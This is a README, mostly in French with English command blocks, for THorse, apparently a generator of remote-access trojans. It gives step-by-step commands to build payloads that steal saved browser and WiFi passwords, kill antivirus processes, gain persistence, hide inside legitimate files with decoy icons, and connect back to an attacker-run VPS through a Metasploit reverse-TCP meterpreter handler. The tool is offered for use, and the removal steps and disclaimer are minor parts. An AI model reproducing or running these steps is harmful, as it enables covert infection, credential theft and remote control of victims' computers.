

THorse est un générateur de RAT (Remote Administrator Trojan) pour les systèmes Windows/Linux écrit en Python 3.
THorse est un générateur de RAT (Remote Administrator Trojan) pour systèmes Windows/Linux écrit en Python 3.
Ce petit script Python peut faire un travail vraiment impressionnant.
:computer: Ce projet a été créé uniquement pour de bonnes fins et une utilisation personnelle.
CE LOGICIEL EST FOURNI « EN L'ÉTAT », SANS GARANTIE D'AUCUNE SORTE. VOUS POUVEZ UTILISER CE LOGICIEL À VOS PROPRES RISQUES. L'UTILISATION RELÈVE DE L'ENTIÈRE RESPONSABILITÉ DE L'UTILISATEUR FINAL. LES DÉVELOPPEURS DÉCLINENT TOUTE RESPONSABILITÉ ET NE SONT PAS RESPONSABLES DE TOUT USAGE ABUSIF OU DOMMAGE CAUSÉ PAR CE PROGRAMME.
| Récupérations prises en charge, essaie de récupérer les mots de passe enregistrés depuis : |
|---|
| Navigateur Chrome |
| WiFi |
Nous savons tous à quel point la charge utile Meterpreter est puissante, mais la charge utile qui en est issue n'est pas satisfaisante.
Sous Windows, veuillez spécifier/définir le chemin de Pyinstaller dans paygen.py [ligne 14]
Le chemin par défaut est le suivant : PYTHON_PYINSTALLER_PATH = os.path.expanduser("C:/Python37-32/Scripts/pyinstaller.exe")
Modifiez-le selon votre système
# Install dependencies
$ Install latest python 3.x
# Navigate to the /opt directory (optional)
$ cd /opt/
# Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git
# Go into the repository
$ cd thorse
# Installing dependencies
$ bash installer_linux.sh
# If you are getting any errors while executing installer_linux.sh, try to install using installer_linux.py
$ python3 installer_linux.py
$ chmod +x paygen.py
$ python3 paygen.py --help
# Making Payload/RAT
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path
# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe
# Making Payload/RAT with Custom Time to become persistence
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --persistence 10
Note: You can also use our custom icons from the icon folder, just use them like this --icon icon/pdf.ico
# 1. Setup a VPS, You can buy Ubuntu VPS from any VPS Provider such as Digital Ocean, Linode, AWS, etc
# 2. Connect to your VPS Using SSH
$ ssh username@ip_address
# 3. Update Your Linux VPS
$ sudo apt update
# 4. Add Kali Linux Repository
$ sudo sh -c "echo 'deb https://http.kali.org/kali kali-rolling main non-free contrib' > /etc/apt/sources.list.d/kali.list"
# 5. Install gnupg package
$ sudo apt install gnupg
# 6. Add Kali Public Keys
$ wget 'https://archive.kali.org/archive-key.asc' && sudo apt-key add archive-key.asc
# 7. Update VPS
$ sudo apt update
# 8. Set Kali Priority
$ sudo sh -c "echo 'Package: *'>/etc/apt/preferences.d/kali.pref; echo 'Pin: release a=kali-rolling'>>/etc/apt/preferences.d/kali.pref; echo 'Pin-Priority: 50'>>/etc/apt/preferences.d/kali.pref"
# 9. Update VPS
$ sudo apt update
# 10. Install Metasploit Framework in VPS
$ sudo apt install -t kali-rolling metasploit-framework
# NOTE: Above Steps needs to be performed only for once
# 11. Install pip3
$ sudo apt install python3-pip
# 12. Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git
# 13. Go into the repository
$ cd thorse
# 14. Installing dependencies
$ bash installer_linux.sh
# 15. If you are getting any errors while executing installer_linux.sh, try to install using installer_linux.py
$ python3 installer_linux.py
$ 16. chmod +x paygen.py
$ python3 paygen.py --help
# Making Payload/RAT (If you want to Compile RAT for Windows, then Build RAT on Windows Machine & Use VPS for Controlling RAT Remotely)
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path
# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe
# Making Payload/RAT with Custom Time to become persistence
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --persistence 10
Note: You can also use our custom icons from the icon folder, just use them like this --icon icon/pdf.ico
# Install dependencies
$ Install latest python 3.x
# Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git
# Go into the repository
$ cd thorse
# Installing dependencies
$ python -m pip install -r requirements.txt
# Open paygen.py in Text editor and Configure Line 15, set Pyinstaller path, Default Path is as follows :-
# PYTHON_PYINSTALLER_PATH = os.path.expanduser("C:/Python37-32/Scripts/pyinstaller.exe")
# Getting Help Menu
$ python paygen.py --help
# Making Payload/RAT
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -w -o output_file_name --icon icon_path
# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe
# Making Payload/RAT binded with legitimate file [Any file .exe, .pdf, .txt etc]
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon/txt.ico --bind passwords.txt
Note: You can also use our custom icons from the icon folder, just use them like this --icon icon/pdf.ico
Vous devez installer Metasploit-Framework sur votre système pour établir la connexion
Paramètres recommandés, vous pouvez essayer de tester avec n'importe quelle autre charge utile à la ligne 2
$ sudo msfconsole
msf3> use exploit/multi/handler
msf3> set payload python/meterpreter/reverse_tcp
msf3> set LHOST 192.168.43.221
msf3> set LPORT 443
msf3> run


Ce dépôt est actuellement maintenu par moi (Pushpender Singh). Mais si vous souhaitez devenir contributeur, ajoutez une fonctionnalité intéressante et faites une pull request, je la passerai en revue et la fusionnerai dans ce dépôt.
La pull request de chaque contributeur sera acceptée si elle est jugée digne de ce dépôt.
Ouvrez le fichier Autostart avec n'importe quel éditeur de texte, Chemin du fichier Autostart : ~/.config/autostart/xinput.desktop
Supprimez ces 5 lignes :
[Desktop Entry]
Type=Application
X-GNOME-Autostart-enabled=true
Name=Xinput
Exec="destination_file_name"
Note : destination_file_name est le nom du fichier malveillant que vous avez donné à votre cheval de Troie via le paramètre -o
Redémarrez votre système, puis supprimez le fichier malveillant enregistré dans le chemin ci-dessous
Chemin de destination où TrojanHorse est stocké : ~/.config/xnput
Toutes sortes de contributions sont les bienvenues !
NOTE : Si vous devriez figurer sur la liste des contributeurs mais que nous vous avons oublié, faites-le-nous savoir !
| Raccourci | Nom complet | Description |
|---|
| -h | --help | afficher ce message d'aide et quitter |
| -k KILL_AV | --kill_av KILL_AV | AntivirusKiller : spécifiez l'exécutable .exe de l'antivirus à tuer. Ex : --kill_av cmd.exe |
| -t TIME_IN_SECONDS | --persistence TIME_PERSISTENT | Devenir persistant après __ secondes. défaut=10 |
| -w | --windows | Générer un exécutable Windows. |
| -l | --linux | Générer un exécutable Linux. |
| -b file.txt | --bind LEGITIMATE_FILE_PATH.pdf | AutoBinder : spécifiez le chemin du fichier légitime. [Système d'exploitation pris en charge : Windows] |
| -s | --steal-password | Voler les mots de passe enregistrés de la machine victime [Système d'exploitation pris en charge : Windows] |
| -d | --debug | Exécuter le virus au premier plan |
| Raccourci | Nom complet | Description |
|---|
| --icon ICON | Spécifiez le chemin de l'icône, icône du fichier malveillant [Note : doit être au format .ico] | |
| --ip IP_ADDRESS | Adresse e-mail à laquelle envoyer les rapports. | |
| --port PORT | Port de l'adresse IP fournie dans l'argument --ip. | |
| -e EMAIL | --email EMAIL | Adresse e-mail à laquelle envoyer les rapports. |
| -p PASSWORD | --password PASSWORD | Mot de passe de l'adresse e-mail fournie dans l'argument -e. |
| -o OUT | --out OUT | Nom du fichier de sortie. |
